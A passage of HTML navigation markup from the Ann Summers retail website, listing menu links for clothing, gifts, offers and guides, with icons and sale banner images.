    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/clothing-1/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/sale/all-sale/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sale/all-sale/" id="offers-all-sale" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
